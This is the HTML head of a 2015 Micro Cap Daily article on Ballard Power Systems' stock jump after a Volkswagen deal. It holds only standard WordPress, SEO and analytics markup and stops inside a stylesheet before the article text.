

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://microcapdaily.com/a-big-vote-of-confidence-for-ballard-power-systems-inc-usa-nasdaqbldp/
body_size: 43869
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
<meta name="google-site-verification" content="2BkgqZNuu6HrV68RPkxL76ZVp70jxlB6UvdAffM8F1A" />
<meta charset="UTF-8" >
<meta name="viewport" id="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=5.0, minimum-scale=1.0, user-scalable=yes" />
<link rel="pingback" href="https://microcapdaily.com/xmlrpc.php" />
	<!-- Google tag (gtag.js) -->
	<script async src="https://www.googletagmanager.com/gtag/js?id=G-SZYCMBFE2V"></script>
	<script>
		window.dataLayer = window.dataLayer || [];
		function gtag(){dataLayer.push(arguments);}
		gtag('js', new Date());

		gtag('config', 'G-SZYCMBFE2V');
	</script>
<meta property="og:type" content="article" />
  <meta property="og:url" content="https://microcapdaily.com/a-big-vote-of-confidence-for-ballard-power-systems-inc-usa-nasdaqbldp/" />
<meta property="og:title" content="A big vote of confidence for Ballard Power Systems Inc. (USA) (NASDAQ:BLDP)" />
<meta property="og:description" content="Ballard Power Systems Inc. (USA) (NASDAQ:BLDP) is making a highly explosive move up on record breaking volume after the Company announced an $80 million deal with Volkswagen. The stock gapped up in the am followed by a small dip and rip which continued up for the rest of the day closing a few cents off [&hellip;]" />
<meta name="twitter:card" content="summary_large_image">
<meta name="twitter:url" content="https://microcapdaily.com/a-big-vote-of-confidence-for-ballard-power-systems-inc-usa-nasdaqbldp/">
<meta name="twitter:title" content="A big vote of confidence for Ballard Power Systems Inc. (USA) (NASDAQ:BLDP)">
<meta name="twitter:description" content="Ballard Power Systems Inc. (USA) (NASDAQ:BLDP) is making a highly explosive move up on record breaking volume after the Company announced an $80 million deal with Volkswagen. The stock gapped up in the am followed by a small dip and rip which continued up for the rest of the day closing a few cents off [&hellip;]">
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO Premium plugin v21.4 (Yoast SEO v21.5) - https://yoast.com/wordpress/plugins/seo/ -->
	<title>A big vote of confidence for Ballard Power Systems Inc. (USA) (NASDAQ:BLDP) - Micro Cap Daily</title>
	<link rel="canonical" href="https://microcapdaily.com/a-big-vote-of-confidence-for-ballard-power-systems-inc-usa-nasdaqbldp/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="A big vote of confidence for Ballard Power Systems Inc. (USA) (NASDAQ:BLDP)" />
	<meta property="og:description" content="Ballard Power Systems Inc. (USA) (NASDAQ:BLDP) is making a highly explosive move up on record breaking volume after the Company announced an $80 million deal with Volkswagen. The stock gapped up in the am followed by a small dip and rip which continued up for the rest of the day closing a few cents off [&hellip;]" />
	<meta property="og:url" content="https://microcapdaily.com/a-big-vote-of-confidence-for-ballard-power-systems-inc-usa-nasdaqbldp/" />
	<meta property="og:site_name" content="Micro Cap Daily" />
	<meta property="article:published_time" content="2015-02-11T23:29:13+00:00" />
	<meta property="article:modified_time" content="2015-03-04T15:09:56+00:00" />
	<meta property="og:image" content="http://bigcharts.marketwatch.com/kaavio.Webhost/charts/big.chart?nosettings=1&amp;symb=bldp&amp;uf=0&amp;type=2&amp;size=2&amp;sid=3564213&amp;style=320&amp;freq=7&amp;entitlementtoken=0c33378313484ba9b46b8e24ded87dd6&amp;time=18&amp;rand=555748451&amp;compidx=&amp;ma=0&amp;maval=9&amp;lf=1&amp;lf2=0&amp;lf3=0&amp;height=335&amp;width=579&amp;mocktick=1" />
	<meta name="author" content="Daniel McCarthy" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Daniel McCarthy" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="4 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://microcapdaily.com/a-big-vote-of-confidence-for-ballard-power-systems-inc-usa-nasdaqbldp/","url":"https://microcapdaily.com/a-big-vote-of-confidence-for-ballard-power-systems-inc-usa-nasdaqbldp/","name":"A big vote of confidence for Ballard Power Systems Inc. (USA) (NASDAQ:BLDP) - Micro Cap Daily","isPartOf":{"@id":"https://microcapdaily.com/#website"},"primaryImageOfPage":{"@id":"https://microcapdaily.com/a-big-vote-of-confidence-for-ballard-power-systems-inc-usa-nasdaqbldp/#primaryimage"},"image":{"@id":"https://microcapdaily.com/a-big-vote-of-confidence-for-ballard-power-systems-inc-usa-nasdaqbldp/#primaryimage"},"thumbnailUrl":"http://bigcharts.marketwatch.com/kaavio.Webhost/charts/big.chart?nosettings=1&amp;symb=bldp&amp;uf=0&amp;type=2&amp;size=2&amp;sid=3564213&amp;style=320&amp;freq=7&amp;entitlementtoken=0c33378313484ba9b46b8e24ded87dd6&amp;time=18&amp;rand=555748451&amp;compidx=&amp;ma=0&amp;maval=9&amp;lf=1&amp;lf2=0&amp;lf3=0&amp;height=335&amp;width=579&amp;mocktick=1","datePublished":"2015-02-11T23:29:13+00:00","dateModified":"2015-03-04T15:09:56+00:00","author":{"@id":"https://microcapdaily.com/#/schema/person/d952122a8033551dafc87e792934d89b"},"breadcrumb":{"@id":"https://microcapdaily.com/a-big-vote-of-confidence-for-ballard-power-systems-inc-usa-nasdaqbldp/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://microcapdaily.com/a-big-vote-of-confidence-for-ballard-power-systems-inc-usa-nasdaqbldp/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://microcapdaily.com/a-big-vote-of-confidence-for-ballard-power-systems-inc-usa-nasdaqbldp/#primaryimage","url":"http://bigcharts.marketwatch.com/kaavio.Webhost/charts/big.chart?nosettings=1&amp;symb=bldp&amp;uf=0&amp;type=2&amp;size=2&amp;sid=3564213&amp;style=320&amp;freq=7&amp;entitlementtoken=0c33378313484ba9b46b8e24ded87dd6&amp;time=18&amp;rand=555748451&amp;compidx=&amp;ma=0&amp;maval=9&amp;lf=1&amp;lf2=0&amp;lf3=0&amp;height=335&amp;width=579&amp;mocktick=1","contentUrl":"http://bigcharts.marketwatch.com/kaavio.Webhost/charts/big.chart?nosettings=1&amp;symb=bldp&amp;uf=0&amp;type=2&amp;size=2&amp;sid=3564213&amp;style=320&amp;freq=7&amp;entitlementtoken=0c33378313484ba9b46b8e24ded87dd6&amp;time=18&amp;rand=555748451&amp;compidx=&amp;ma=0&amp;maval=9&amp;lf=1&amp;lf2=0&amp;lf3=0&amp;height=335&amp;width=579&amp;mocktick=1"},{"@type":"BreadcrumbList","@id":"https://microcapdaily.com/a-big-vote-of-confidence-for-ballard-power-systems-inc-usa-nasdaqbldp/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://microcapdaily.com/"},{"@type":"ListItem","position":2,"name":"A big vote of confidence for Ballard Power Systems Inc. (USA) (NASDAQ:BLDP)"}]},{"@type":"WebSite","@id":"https://microcapdaily.com/#website","url":"https://microcapdaily.com/","name":"Micro Cap Daily","description":"Microcap and small cap company news","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://microcapdaily.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://microcapdaily.com/#/schema/person/d952122a8033551dafc87e792934d89b","name":"Daniel McCarthy","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://microcapdaily.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/d6c5e8b68a9258b2057f031a40ac41ac4483fbeb1e4216ea3f8f243574f6565f?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/d6c5e8b68a9258b2057f031a40ac41ac4483fbeb1e4216ea3f8f243574f6565f?s=96&d=mm&r=g","caption":"Daniel McCarthy"},"sameAs":["https://microcapdaily.wpengine.com/analysts-contributors/?uid=2"],"url":"https://microcapdaily.com/author/daniel-mccarthy/"}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<link rel='dns-prefetch' href='//a.omappapi.com' />
<link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link rel='dns-prefetch' href='//cdn.jsdelivr.net' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Micro Cap Daily &raquo; Feed" href="https://microcapdaily.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Micro Cap Daily &raquo; Comments Feed" href="https://microcapdaily.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Micro Cap Daily &raquo; A big vote of confidence for Ballard Power Systems Inc. (USA) (NASDAQ:BLDP) Comments Feed" href="https://microcapdaily.com/a-big-vote-of-confidence-for-ballard-power-systems-inc-usa-nasdaqbldp/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/microcapdaily.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='plugin_name-admin-ui-css-css' href='https://ajax.googleapis.com/ajax/libs/jqueryui/1.13.3/themes/smoothness/jquery-ui.css?ver=4.7.8' type='text/css' media='' />
<link rel='stylesheet' id='tooltipster-css-css' href='https://microcapdaily.com/wp-content/plugins/arscode-ninja-popups/tooltipster/tooltipster.bundle.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='tooltipster-css-theme-css' href='https://microcapdaily.com/wp-content/plugins/arscode-ninja-popups/tooltipster/plugins/tooltipster/sideTip/themes/tooltipster-sideTip-light.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='material-design-css-css' href='https://microcapdaily.com/wp-content/plugins/arscode-ninja-popups/themes/jquery.material.form.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-intl-phone-input-css-css' href='https://microcapdaily.com/wp-content/plugins/arscode-ninja-popups/assets/vendor/intl-tel-input/css/intlTelInput.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='snp_styles_reset-css' href='https://microcapdaily.com/wp-content/plugins/arscode-ninja-popups/themes/reset.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='fancybox2-css' href='https://microcapdaily.com/wp-content/plugins/arscode-ninja-popups/fancybox2/jquery.fancybox.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='snp_styles_bar4-css' href='https://microcapdaily.com/wp-content/plugins/arscode-ninja-bars-pack/themes/bar4/style.css?ver=6.8.3' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://microcapdaily.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='animate-css-css' href='https://microcapdaily.com/wp-content/plugins/popup-addon-for-ninja-forms/css/animations.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://microcapdaily.com/wp-content/plugins/popup-addon-for-ninja-forms/css/magnific-popup.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='theiaPostSlider-css' href='https://microcapdaily.com/wp-content/plugins/theia-post-slider-premium/dist/css/font-theme.css?ver=2.1.3' type='text/css' media='all' />
<style id='theiaPostSlider-inline-css' type='text/css'>


				.theiaPostSlider_nav.fontTheme ._title,
				.theiaPostSlider_nav.fontTheme ._text {
					line-height: 48px;
				}
	
				.theiaPostSlider_nav.fontTheme ._button,
				.theiaPostSlider_nav.fontTheme ._button svg {
					color: #f08100;
					fill: #f08100;
				}
	
				.theiaPostSlider_nav.fontTheme ._button ._2 span {
					font-size: 48px;
					line-height: 48px;
				}
	
				.theiaPostSlider_nav.fontTheme ._button ._2 svg {
					width: 48px;
				}
	
				.theiaPostSlider_nav.fontTheme ._button:hover,
				.theiaPostSlider_nav.fontTheme ._button:focus,
				.theiaPostSlider_nav.fontTheme ._button:hover svg,
				.theiaPostSlider_nav.fontTheme ._button:focus svg {
					color: #ffa338;
					fill: #ffa338;
				}
	
				.theiaPostSlider_nav.fontTheme ._disabled,				 
                .theiaPostSlider_nav.fontTheme ._disabled svg {
					color: #777777 !important;
					fill: #777777 !important;
				}
			
</style>
<link rel='stylesheet' id='theiaPostSlider-font-css' href='https://microcapdaily.com/wp-content/plugins/theia-post-slider-premium/assets/fonts/style.css?ver=2.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='ql-jquery-ui-css' href='//ajax.googleapis.com/ajax/libs/jqueryui/1.12.1/themes/smoothness/jquery-ui.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='reviewer-photoswipe-css' href='https://microcapdaily.com/wp-content/plugins/reviewer/public/assets/css/photoswipe.css?ver=3.14.2' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://microcapdaily.com/wp-includes/css/dashicons.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='reviewer-public-css' href='https://microcapdaily.com/wp-content/plugins/reviewer/public/assets/css/reviewer-public.css?ver=3.14.2' type='text/css' media='all' />
<link rel='stylesheet' id='parent-style-css' href='https://microcapdaily.com/wp-content/themes/zox-news/style.css?ver=3.15.0' type='text/css' media='all' />
<link rel='stylesheet' id='child-style-css' href='https://microcapdaily.com/wp-content/themes/zox-news-child/style.css?ver=3.15.0' type='text/css' media='all' />
<link rel='stylesheet' id='child-theme-style-css-css' href='https://microcapdaily.com/wp-content/themes/zox-news/style.css?ver=3.15.0' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-style-css' href='https://cdn.jsdelivr.net/npm/bootstrap@5.3.0-alpha1/dist/css/bootstrap.min.css?ver=0.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='mvp-custom-style-css' href='https://microcapdaily.com/wp-content/themes/zox-news-child/style.css?ver=6.8.3' type='text/css' media='all' />
<style id='mvp-custom-style-inline-css' type='text/css'>


#mvp-wallpaper {
	background: url() no-repeat 50% 0;
	}

#mvp-foot-copy a {
	color: #197c9f;
	}

#mvp-content-main p a,
#mvp-content-main ul a,
#mvp-content-main ol a,
.mvp-post-add-main p a,
